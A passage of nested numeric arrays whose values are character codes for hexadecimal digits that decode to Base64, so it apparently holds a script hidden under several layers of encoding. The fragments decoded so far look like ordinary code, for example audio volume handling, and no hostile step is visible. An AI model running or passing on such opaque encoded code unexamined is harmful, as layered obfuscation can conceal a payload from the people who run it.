97,52,55,53,54,55,57,53,54,54,100,52,54,55,51],[54,52,53,55,53,53,54,55,52,98,55,57,52,49,54,101,52,97,53,51,54,51,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57],[53,56,53,54,54,98,54,49,53,55,51,56,55,53,54,52,54,100,51,57,55,51,54,52,53,55,51,49,54,99,52,57,52,52,51,48,54,55,54,51,51,50,52,54,51,50,53,97,53,55],[53,50,53,55,54,50,51,50,55,56,51,49,54,50,53,55,53,53,51,55,52,51,54,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,52,101],[55,51,54,49,53,55,53,50,54,99,54,51,54,57,51,53,54,56,53,97,52,55,53,50,52,54,54,52,54,100,53,54,55,53,54,52,52,53,55,56,55,48,54,51,51,51,53,50,54,99],[54,50,54,100,53,54,55,57,52,98,52,51,54,52,55,48,54,50,54,101,52,50,51,49,54,52,52,51,54,51,55,51,52,57,52,51,54,55,55,48,52,57,52,52,51,48,50,98,52,57],[52,56,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,51,50,51,57,55,53,54,51,51,51],[53,49,54,55,54,52,54,100,52,54,55,51,54,52,53,55,53,53,54,55,53,48,53,51,52,50,55,97,54,50,52,55,54,99,54,98,53,97,53,56,52,57,55,53,54,52,54,100,52,54],[55,51,54,52,53,55,53,53,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,55,56,54,99],[54,52,54,100,53,54,55,51,52,99,54,101,52,101,51,48,54,53,53,55,55,56,54,99,52,99,54,101,54,52,55,48,53,97,52,56,53,50,54,102,52,57,52,52,51,48,54,55,54,52],[54,100,52,54,55,51,54,52,53,55,53,53,54,55,52,98,55,57,52,49,54,101,52,97,53,51,54,51,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,53,50,54,99,54,53,52,56,53,49,55,53,54,52,52,55,53,54,51,52,54,52,52,53,52,101,55,54,54,50,54,101,53,50],[54,99,54,50,54,101,53,49,54,55,53,48,53,51,52,50,51,50,53,57,53,55,55,56,51,49,53,97,53,51,52,49,55,50,52,57,52,51,54,51,54,99,52,97,55,97,55,51,52,98],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,53,56,53,54,54,98,54,49,53,55,51,56,55,53,54,52],[54,100,51,57,55,51,54,52,53,55,51,49,54,99,52,57,52,52,51,48,54,55,54,52,54,100,52,54,55,51,54,52,53,55,53,53,54,55,52,99,55,57,52,49,55,56,52,100,52,52],[52,49,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,55,56,55,54,53,57,51,50,52,54],[55,51,53,53,51,51,53,50,55,54,54,51,54,100,52,54,54,101,53,97,53,51,51,53,55,97,53,97,53,56,53,50,52,97,54,52,52,55,53,54,55,52,52,98,52,51,54,52,51,49],[54,51,51,50,53,54,55,57,53,54,54,100,51,57,55,51,54,52,53,55,51,49,54,99,52,97,55,57,55,55,54,55,53,57,53,56,53,54,54,98,54,49,53,55,51,56,55,53,54,52],[54,100,51,57,55,51,54,52,53,55,51,49,54,99,52,98,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,54,50,52,55,53,54,51,50,53,97,53,55,55,55,55,53,54,51,51,51,53,50,51,53,54,50,52,55,53,53,55,53,53,57,54,100,52,54,54,97,54,49,51,50,54,52],[55,57,54,50,51,51,53,54,55,53,53,97,52,51,52,49,51,57,52,57,52,56,53,97,54,56,54,50,52,56,53,54,54,99,52,57,52,52,51,52,54,55,52,101,55,97,52,49,54,55],[53,48,55,57,52,49,54,101,54,50,52,55,54,99,55,53,53,97,53,55,52,54,55,57,52,99,53,55,54,52,55,57,53,57,53,55,53,50,55,48,53,97,53,55,51,53,51,48,52,98],[52,52,54,98,55,55,53,97,52,55,53,54,54,101,52,99,52,51,52,49,54,97,52,100,51,50,52,53,55,55,52,100,54,97,52,49,55,57,52,99,52,51,52,49,54,97,52,102,53,52],[54,98,55,55,52,100,52,52,52,49,55,55,52,99,52,51,52,49,54,97,53,97,54,100,53,57,55,55,52,100,52,52,52,49,55,55,52,98,53,51,54,51,54,55,52,102,54,55,54,102],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,53,97,54,56,54,50],[52,56,53,54,54,99,52,57,52,52,51,52,54,55,52,100,55,97,52,49,54,55,53,48,55,57,52,49,54,101,54,50,52,55,54,99,55,53,53,97,53,55,52,54,55,57,52,99,53,55],[54,52,55,57,53,57,53,55,53,50,55,48,53,97,53,55,51,53,51,48,52,98,52,52,54,98,55,55,53,97,52,55,53,54,54,101,52,99,52,51,52,49,54,97,52,100,51,50,52,53],[55,55,52,100,54,97,52,49,55,57,52,99,52,51,52,49,54,97,52,102,53,52,54,98,55,55,52,100,52,52,52,49,55,55,52,98,53,51,54,51,54,55,52,102,54,55,54,102,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,54,52,55,51,54,49,53,55],[51,53,54,99,53,57,53,56,52,57,55,52,53,97,51,51,52,97,54,56,53,97,52,55,54,99,54,99,54,50,54,101,53,49,54,102,52,102,53,52,52,50,54,98,53,97,53,55,54,51],[55,51,52,57,52,51,52,100,55,97,53,57,53,52,52,49,55,57,52,100,52,52,52,57,55,51,52,57,52,51,52,100,51,50,52,101,54,97,52,49,55,55,52,100,52,52,52,49,55,48],[52,97,55,97,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,50,52,55,53,54,51,50,53,97],[53,55,55,55,55,53,54,51,51,51,53,50,51,53,54,50,52,55,53,53,55,53,53,57,54,100,51,57,51,52,53,53,51,50,54,56,54,56,53,97,52,55,51,57,51,51,52,57,52,52],[51,48,54,55,52,97,55,97,52,49,54,55,52,100,52,51,52,49,51,49,54,51,52,56,54,55,54,55,52,57,55,97,54,98,51,53,52,100,52,52,52,49,55,55,52,100,52,51,54,51],[51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,52,101,54,99,54,52,52,54,53,50,55,48],[54,50,53,55,53,54,55,54,54,52,53,56,53,49,54,102,52,98,52,51,54,98,54,55,53,48,53,52,51,52,54,55,54,50,52,55,53,54,51,50,53,97,53,55,55,55,55,53,54,51],[51,51,53,50,51,53,54,50,52,55,53,53,55,53,53,57,54,100,51,57,51,52,53,53,51,50,54,56,54,56,53,97,52,55,51,57,51,51,52,57,52,52,51,48,54,55,52,97,51,50],[51,53,55,54,54,50,54,100,53,53,54,101,52,99,52,51,52,49,55,97,52,100,52,52,52,49,55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,56,51,48,55,48,52,102,55,55,54,102,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,97,54,50,52,55,54,99,54,98],[53,97,53,56,52,57,55,53,53,57,53,55,53,50,54,98,53,50,53,56,53,97,54,99,54,50,54,101,53,50,52,100,54,49,53,56,52,101,51,48,53,97,53,55,51,53,54,99,54,51],[54,57,54,55,54,101,54,50,53,55,51,57,51,49,54,51,51,50,53,54,55,54,54,52,54,100,53,54,55,57,52,97,55,57,55,55,54,55,52,98,52,51,54,98,54,55,53,48,53,52],[51,52,54,55,54,53,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,51,53,97,53,56,53,97],[54,99,54,50,52,51,51,53,55,97,54,52,52,56,54,99,55,51,53,97,53,51,51,53,54,57,54,50,51,51,54,56,53,52,54,49,52,55,52,54,54,98,54,50,51,51,54,51,54,55],[53,48,53,51,52,49,54,101,52,100,52,51,52,49,55,55,52,57,52,52,54,56,55,55,54,53,52,51,52,49,54,97,52,102,53,52,54,98,55,55,52,100,52,52,52,49,55,55,52,97],[55,97,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,52,52,55,53,54,51,52,54,52,52,51],[51,53,55,97,54,52,52,56,54,99,55,51,53,97,53,51,51,53,51,48,53,97,53,56,54,56,51,48,53,53,51,50,54,56,54,56,53,97,52,55,51,57,51,51,52,57,52,52,51,48],[54,55,52,97,55,97,52,49,54,55,52,100,52,51,52,49,51,49,54,51,52,56,54,55,54,55,52,57,55,97,54,98,51,53,52,100,52,52,52,49,55,55,52,100,52,51,54,51,51,55],[52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,54,53,51,54,98,51,55,52,51,54,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,56,52,101,55,51,54,49,53,55,53,50,54,99,54,51,54,57,51,53,54,56,53,97,52,55,53,50,52,54,54,52,54,100,53,54,55,53,54,52,52,53],[55,56,55,48,54,51,51,51,53,50,54,99,54,50,54,100,53,54,55,57,52,98,52,51,54,52,55,52,54,50,51,51,53,54,55,97,53,97,53,55,51,57,51,49,54,52,52,51,54,51],[55,51,52,57,52,51,54,55,55,48,52,57,52,52,51,48,50,98,52,57,52,56,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,54,50,52,55,53,54,51,50,53,97,53,55,55,55,55,53,54,51,51,51,53,50,51,53,54,50,52,55,53,53,55,53,53,57,54,100,51,57,51,52,53,53],[51,50,54,56,54,56,53,97,52,55,51,57,51,51,52,57,52,52,51,48,54,55,52,97,51,50,51,53,55,54,54,50,54,100,53,53,54,101,52,102,55,55,54,102,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,48,53,97,53,56,54,56,51,48,52,99,54,101,52,101,51,48,54,53,53,55,55,56],[54,99,52,99,54,101,53,50,54,99,54,53,52,56,53,50,53,52,54,49,52,55,52,54,54,98,54,50,51,51,54,51,54,55,53,48,53,51,52,49,54,101,52,100,52,51,52,49,55,55],[52,57,52,52,52,101,55,55,54,53,52,51,52,49,54,97,52,102,53,52,54,98,55,55,52,100,52,52,52,49,55,55,52,97,55,97,55,51,52,98,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,50,51,57,52,98,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,56,51,48,52,98,52,51,54,57,52,49,54,55,52,57,52,51],[52,50,54,100,54,52,53,55,51,53,54,97,54,52,52,55,54,99,55,54,54,50,54,57,52,50,55,48,54,50,54,100,54,99,51,48,54,49,53,55,52,54,55,51,54,49,53,56,55,48],[54,99,53,53,52,55,52,54,54,101,53,97,53,51,54,55,55,48,52,57,52,56,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,97],[54,51,54,100,53,54,54,56,54,52,52,55,53,54,52,97,54,50,54,100,54,99,51,48,54,49,53,55,52,54,55,51,53,50,51,51,52,97,55,48,53,97,52,51,54,55,55,48,52,102],[55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,52,50,55,48,54,53,52,55,53,54,55,51,53,54,53,56,52,50,54,98,53,57,53,56],[53,50,54,99,53,51,53,55,51,53,51,48,53,97,53,56,52,97,51,50,53,57,53,55,55,55,54,55,53,48,53,51,52,50,55,97,53,97,53,56,53,50,52,97,54,50,54,101,53,50],[54,99,54,51,54,101,53,97,54,56,54,50,52,51,54,56,51,49,54,51,52,55,53,50,54,56,54,52,52,55,53,54,53,51,53,57,53,55,51,53,54,98,54,50,51,50,51,49,52,97],[54,50,53,55,52,54,54,101,53,97,53,51,55,55,54,55,52,101,53,51,54,98,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,97],[52,55,54,99,55,97,53,57,51,50,51,57,55,57,53,97,52,54,53,54,55,55,53,97,52,55,52,54,51,48,53,97,53,53,54,99,55,53,54,52,52,55,53,54,55,57,54,52,54,100],[52,54,55,51,52,57,52,52,51,48,54,55,54,51,51,50,53,54,51,48,53,51,53,55,51,53,51,48,53,97,53,56,52,97,51,50,53,57,53,55,55,55,54,102,53,97,54,100,53,54],[51,48,53,57,51,50,54,56,52,53,54,49,53,56,52,101,54,97,54,50,51,51,52,97,54,98,53,49,53,55,52,101,51,48,54,49,53,56,53,97,55,48,54,52,52,56,54,98,55,51],[52,57,52,52,52,53,51,49,52,100,52,52,52,49,55,55,52,98,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,101,54,50],[52,55,54,99,51,48,53,57,51,50,54,56,52,97,54,50,54,101,53,50,54,99,54,51,54,101,53,97,54,56,54,50,52,51,52,49,51,57,52,57,52,56,52,101,54,99,54,52,52,53],[54,99,55,53,54,52,52,55,53,54,55,57,54,52,54,100,52,54,55,51,52,98,52,51,54,55,55,48,52,57,52,52,51,48,50,98,52,57,52,56,55,51,52,98,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,49,53,55,53,57,54,55,52,98,52,53,51,49,54,56,54,52,52,55,54,55,55,53],[54,51,54,100,52,54,55,53,53,97,52,55,51,57,55,52,52,98,52,51,54,98,54,55,53,48,52,51,52,49,55,55,52,99,54,97,52,49,55,97,52,98,53,51,52,50,51,55,52,51],[54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,98,54,50,51,50],[52,101,51,49,54,50,53,55,53,54,55,53,54,52,52,51,51,53,54,57,54,50,51,50,53,50,51,53,52,99,54,101,52,101,51,48,54,53,53,55,55,56,54,99,52,99,54,100,53,97],[55,48,54,50,52,56,53,50,54,99,54,51,54,57,52,49,51,57,52,57,52,51,54,52,55,48,54,50,54,101,53,97,54,99,54,51,54,101,53,49,54,102,52,100,53,52,52,49,55,55],[52,97,53,51,54,98,54,101,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,54,51,51,50,53,54,51,48,53,54,52,55,54,99,55,52,53,97,53,55,51,57,51,49,54,52,52,51,54,55,54,102,52,98,53,51,52,49,51,57,53,48,54,57],[52,50,54,98,54,50,51,50,52,101,51,49,54,50,53,55,53,54,55,53,54,52,52,51,51,53,54,57,54,50,51,50,53,50,51,53,52,99,54,101,52,101,51,48,54,53,53,55,55,56],[54,99,52,99,54,100,53,97,55,48,54,50,52,56,53,50,54,99,54,51,54,57,52,49,51,57,52,57,52,51,54,52,55,53,54,50,51,50,51,53,54,99,52,97,55,57,55,55,54,55],[52,101,53,52,52,49,54,55,52,98,55,57,52,50,52,101,53,57,53,56,53,50,54,102,52,99,54,101,52,97,54,56,54,50,54,100,53,50,55,54,54,50,53,51,54,55,55,48,52,57],[52,51,54,102,54,55,52,100,53,52,52,49,55,55,52,98,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,54,54,53,49,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,51,48,55,51,52,57,52,52,52,100,55,55,52,100,52,52,52,49],[55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,52,101,54,99,54,52,52,56,53,54,55,55,53,54,54,100,51,57,55,51],[54,52,53,55,51,49,54,99,53,49,51,50,51,57,55,53,54,52,52,56,52,97,55,54,54,50,52,51,54,55,55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,55,54,99,55,97,53,53,52,55,52,54,54,101,53,97,53,54,52,97,54,99,53,57,53,55,53,50,51,53,52,57,52,52,51,48,54,55,54,52,52,56],[52,97,51,49,53,97,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,56,51,48,52,98,52,51,54,57,52,49,54,55,52,57,52,51,52,50,54,100,54,52,53,55,51,53],[54,97,54,52,52,55,54,99,55,54,54,50,54,57,52,50,54,97,54,51,54,100,53,54,54,56,54,52,52,55,53,54,52,97,54,50,54,100,54,99,51,48,54,49,53,55,52,54,55,51],[53,50,51,51,52,97,55,48,53,97,52,51,54,55,55,48,52,57,52,56,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,97,54,50],[51,50,51,53,55,97,54,52,52,51,52,50,54,97,54,50,51,50,51,53,51,48,53,57,53,55,54,99,55,53,53,97,53,56,52,57,54,55,53,48,53,51,52,50,54,98,54,50,51,50],[52,101,51,49,54,50,53,55,53,54,55,53,54,52,52,51,51,53,54,101,53,97,53,56,53,50,52,54,54,50,52,55,53,54,55,52,53,97,53,55,51,53,51,48,53,49,54,101,54,99],[52,97,53,97,52,51,54,55,54,101,54,49,53,55,51,49,54,56,53,97,51,50,53,53,55,52,53,57,51,50,51,57,55,53,54,52,52,55,52,54,55,48,54,50,54,100,53,54,55,57],[52,97,55,57,54,98,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,51,50,51,57,55,53,54,52,52,55,52,54,55,48,54,50],[54,100,53,54,55,57,52,99,54,100,54,99,55,53,54,50,54,100,53,54,55,57,53,51,52,54,53,50,52,101,53,52,52,51,52,49,51,57,52,57,52,51,54,51,54,101,52,102,55,55],[54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,53,97,55,54,54,51,54,57,52,49,54,102,54,50,52,55,53,54,51,48,52,57,52,55,54,98],[54,55,53,48,53,51,52,49,55,55,52,102,55,57,52,50,55,48,52,57,52,52,55,55,54,55,52,100,53,52,52,57,51,52,52,57,52,51,54,102,54,55,52,100,53,52,52,57,51,52],[52,102,55,57,52,50,55,48,52,98,55,57,55,51,55,48,52,57,52,56,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,53,57,51,50,51,57,55,53,54,51,51,51,53,49,54,55,54,51,52,55,54,99,51,52,53,97,53,55,55,55,54,55,53,48,53,51,52,50,54,98,54,50,51,50],[52,101,51,49,54,50,53,55,53,54,55,53,54,52,52,51,51,53,54,97,54,51,54,100,53,54,54,56,54,52,52,55,53,54,52,54,54,50,52,55,53,54,55,52,53,97,53,55,51,53],[51,48,52,98,52,51,54,52,54,98,54,49,53,56,53,57,54,101,52,98,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,54,51,52,55,54,99,51,52,53,97,53,55,55,55,55,53,54,51,51,51,53,50,51,53,54,50,52,55,53,53,55,53,54,52,51,50,54,99,54,98,54,52],[52,55,54,55,54,55,53,48,53,51,52,49,54,101,52,100,51,51,52,50,51,52,52,97,55,97,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,54,51,52,55,54,99,51,52,53,97,53,55,55,55,55,53,54,51,51,51,53,50,51,53,54,50,52,55,53,53,55,53,54,49,52,55,53,54],[55,48,53,97,51,50,54,56,51,48,52,57,52,52,51,48,54,55,52,97,55,97,52,101,55,55,54,53,52,51,54,51,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,52,101,55,54,54,50,54,101,53,50,54,56,54,49,53,55,51,53,54,99,54,51,54,57,51,53,54,56,54,51],[52,56,52,50,54,99,54,50,54,100,53,50,52,52,54,49,52,55,54,99,55,51,53,97,52,51,54,56,55,55,54,49,53,56,54,56,54,99,54,50,52,51,54,98,51,55,52,51,54,57],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,54,53,49,54,102,54,55,52,57,52,51,52,49,54,55,54,54,53,49,54,102,52,98,52,57,52,51,52,49],[54,55,52,57,52,55,53,97,51,49,54,50,54,100,52,101,51,48,54,49,53,55,51,57,55,53,52,57,52,56,53,54,55,55,53,97,52,55,52,54,51,48,53,97,53,54,52,97,54,56],[54,50,54,100,53,50,55,54,54,50,53,53,54,99,55,52,53,57,53,55,54,52,54,99,52,98,52,51,54,98,54,55,54,53,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,55,54,99,54,100,52,57,52,51,54,55,54,56,54,49,53,56,52,101,53,49,53,57,53,55,54,52,54,99,53,53,54,100,53,54,54,56,53,97,52,56],[54,98,55,48,52,57,52,56,52,97,54,99,54,52,52,56,53,54,55,57,54,50,54,97,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50],[54,97,54,50,51,50,51,53,55,97,54,52,52,51,52,50,55,55,54,49,53,56,54,56,54,99,54,50,52,56,52,100,54,55,53,48,53,51,52,50,54,98,54,50,51,50,52,101,51,49],[54,50,53,55,53,54,55,53,54,52,52,51,51,53,54,101,53,97,53,56,53,50,52,54,54,50,52,55,53,54,55,52,53,97,53,55,51,53,51,48,53,49,54,101,54,99,52,97,53,97],[52,51,54,55,54,101,54,49,53,55,51,49,54,56,53,97,51,50,53,53,55,52,53,57,51,50,51,57,55,53,54,52,52,55,52,54,55,48,54,50,54,100,53,54,55,57,52,97,55,57],[54,98,55,53,53,57,51,50,54,56,55,48,54,50,52,55,53,50,55,57,53,97,53,55,51,52,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,53,97,54,100,51,57,55,57,52,57,52,51,54,56,55,51,53,97,53,56,53,49,54,55,54,51,52,55,54,99,51,52,53,97,53,55,55,55,54,55,54,50,51,50,53,57,54,55],[54,51,52,55,54,99,51,52,53,97,53,55,55,56,55,97,52,98,53,51,52,50,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,56,52,50,55,48,54,53,52,55,53,54,55,51,52,99,54,101,52,101,51,48,54,53,53,55,55,56,54,99,52,99,54,100,52,97,54,56,53,57,51,50],[55,52,54,101,54,51,54,100,51,57,51,49,54,50,54,100,53,50,52,52,54,50,51,50,55,56,55,54,54,51,54,57,52,49,51,57,52,57,52,54,55,51,54,101,52,57,55,97,52,49],[55,55,52,100,52,51,54,51,55,51,52,57,52,51,54,51,54,97,53,57,55,97,52,54,54,57,52,101,52,52,54,98,55,57,52,97,55,57,55,55,54,55,52,97,55,57,52,101,54,98],[52,100,54,97,54,51,55,97,52,102,52,55,52,53,54,101,53,56,53,54,55,52,52,101,53,57,53,56,53,50,54,102,52,99,54,100,53,97,55,51,54,50,51,50,51,57,55,57,52,98],[52,53,51,49,54,56,54,52,52,55,54,55,55,53,54,51,54,100,52,54,55,53,53,97,52,55,51,57,55,52,52,98,52,51,54,98,54,55,52,98,54,57,52,49,55,97,52,98,53,54],[51,48,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,54,53,49,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,55,54,52,54,99,54,50,54,100,53,54,55,57,53,57,53,56,53,50,54,99,53,97,52,53,54,99,55,52,53,57,53,55,54,52,54,99,54,51,55,57,55,51,55,50],[52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,53,50,55,54,53,57,51,51,53,54,55,52,53,97,53,55,51,53,51,48,52,99],[54,100,54,52,54,99,54,52,52,53,53,54,55,51,53,97,53,55,51,49,54,99,54,50,54,101,53,50,52,51,54,53,53,53,54,99,54,98,52,98,52,51,54,52,55,48,54,50,53,55],[52,54,54,101,53,97,53,53,52,101,55,54,54,52,53,55,51,53,51,48,53,97,53,56,52,57,54,101,52,98,53,51,51,53,51,48,53,97,53,56,54,56,51,48,53,49,51,50,51,57],[55,53,54,52,52,55,53,54,55,53,54,52,52,51,52,49,51,57,52,57,52,55,54,52,54,99,54,50,54,100,53,54,55,57,53,57,53,56,53,50,54,99,53,97,52,53,54,99,55,52],[53,57,53,55,54,52,54,99,54,51,55,97,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,56,51,48,52,98,52,51,54,57,52,49,54,55,52,57,52,51,52,50,54,100,54,52],[53,55,51,53,54,97,54,52,52,55,54,99,55,54,54,50,54,57,52,50,51,49,54,51,52,55,53,50,54,56,54,52,52,55,53,54,52,50,54,51,52,55,54,99,53,52,54,52,52,55],[52,54,51,48,54,52,53,56,52,100,54,102,54,51,51,51,53,50,54,56,54,52,52,56,53,54,55,97,52,99,52,51,52,50,55,48,54,51,51,48,53,54,55,57,54,51,54,100,51,57],[55,57,52,57,52,52,51,48,54,55,53,97,54,100,52,54,55,51,54,51,51,50,53,53,55,48,52,57,52,56,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,50,54,97,54,50,51,50,51,53,55,97,54,52,52,51,52,50,55,97,54,52,52,55,52,54,51,48,54,52,53,56,52,101,52,54,54,50,52,55,53,54,55,52,53,97],[53,55,51,53,51,48,52,57,52,52,51,48,54,55,53,97,52,55,51,57,54,97,54,52,53,55,51,49,54,99,54,50,54,101,53,49,55,53,53,97,51,50,53,54,51,48,53,50,53,55],[55,56,54,99,54,50,53,55,53,54,55,53,54,52,52,53,52,97,51,53,53,51,53,55,53,49,54,102,52,97,51,50,52,54,55,55,54,49,53,51,51,49,55,97,54,52,52,55,52,54],[51,48,54,52,53,56,52,100,54,101,52,98,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,97,54,52,52,55,52,54,51,48],[54,52,53,56,52,101,52,54,54,50,52,55,53,54,55,52,53,97,53,55,51,53,51,48,52,99,54,101,53,50,54,99,54,53,52,56,53,50,52,52,54,50,51,50,51,53,51,48,53,97],[53,55,51,53,51,48,52,57,52,52,51,48,54,55,53,57,52,53,52,54,53,49,53,51,53,52,54,102,54,55,52,97,52,56,55,52,55,97,54,52,52,55,52,54,51,48,54,52,53,56],[52,101,51,57,53,57,52,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,97,54,52,52,55,52,54,51,48,54,52,53,56,52,101],[52,54,54,50,52,55,53,54,55,52,53,97,53,55,51,53,51,48,52,99,54,101,52,101,51,48,54,53,53,55,55,56,54,99,52,99,54,100,52,101,55,54,54,50,52,55,51,57,55,57],[52,57,52,52,51,48,54,55,54,49,53,56,52,101,52,54,54,51,54,101,52,97,55,54,54,51,54,57,52,49,50,102,52,57,52,51,54,51,54,97,53,97,54,100,53,57,51,48,52,101],[52,52,53,49,51,48,52,97,55,57,52,49,51,54,52,57,52,51,54,51,54,97,52,102,53,52,54,98,55,55,52,100,52,52,52,49,55,55,52,97,55,97,55,51,52,98,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,97,54,52,52,55,52,54,51,48,54,52,53,56,52,101,52,54,54,50,52,55,53,54,55,52,53,97,53,55,51,53],[51,48,52,99,54,101,52,101,51,48,54,53,53,55,55,56,54,99,52,99,54,100,52,97,55,54,54,51,54,100,53,50,54,99,54,51,54,98,52,101,55,54,54,50,52,55,51,57,55,57],[52,57,52,52,51,48,54,55,54,49,53,56,52,101,52,54,54,51,54,101,52,97,55,54,54,51,54,57,52,49,50,102,52,57,52,51,54,51,54,97,53,97,54,100,53,57,51,48,52,101],[52,52,53,49,51,48,52,97,55,57,52,49,51,54,52,57,52,51,54,51,54,97,52,102,53,52,54,98,55,55,52,100,52,52,52,49,55,55,52,97,55,97,55,51,52,98,52,57,52,51],[52,49,54,55,52,57,52,56,51,48,52,98,52,51,54,57,52,49,54,55,52,57,52,51,52,50,54,56,54,51,51,51,54,99,55,53,53,57,55,57,52,50,54,100,54,52,53,55,51,53],[54,97,54,52,52,55,54,99,55,54,54,50,54,57,52,50,54,100,53,97,53,56,53,50,54,97,54,49,52,53,53,50,55,48,54,51,51,50,52,101,55,54,54,51,54,100,53,50,52,50],[53,57,51,51,53,50,55,48,54,52,5